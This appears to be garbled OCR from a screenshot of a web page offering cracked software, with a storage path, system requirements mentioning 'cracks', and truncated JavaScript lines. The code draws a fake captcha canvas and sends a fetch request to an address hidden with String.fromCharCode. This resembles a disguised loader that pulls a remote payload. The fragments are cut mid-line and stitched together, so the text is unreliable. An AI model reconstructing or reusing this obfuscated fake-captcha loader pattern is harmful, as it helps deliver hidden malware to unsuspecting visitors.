
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1+ GHz for cracks
RAM:
4 GB or higher
Disk space:
Required: 64 GB